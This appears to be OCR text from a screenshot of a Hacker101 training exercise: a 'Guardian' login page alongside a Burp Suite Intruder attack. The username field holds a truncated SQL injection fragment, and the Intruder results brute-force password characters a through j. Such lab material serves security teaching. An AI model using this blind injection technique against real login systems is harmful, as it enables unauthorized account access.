 Student Center
Guardian
https://levels-b.hacker101.com/level7?password=asd&user
Guardian
Username: admin' AND password L
Password: asd
Log In
User does not exist
Burp Suite Professional v1.7.34 - Temporary Project - licensed to HackerOne, Inc. [17 user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 3 8 9 ...
Target
Intruder attack 15
Attack Save Columns
ttack
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 302 1000
1 a 302 1000
2 b 302 1000
3 c 302 1000
4 d 302 1000
5 e 302 1000
6 f 302 1000
7 g 302 1000
8 h 302 1000
9 i 302 1000
10 j 302 1000
§
r §
§
esh
Finished
? < + > Type a search term 0 matches Clear
1 payload position Length: 939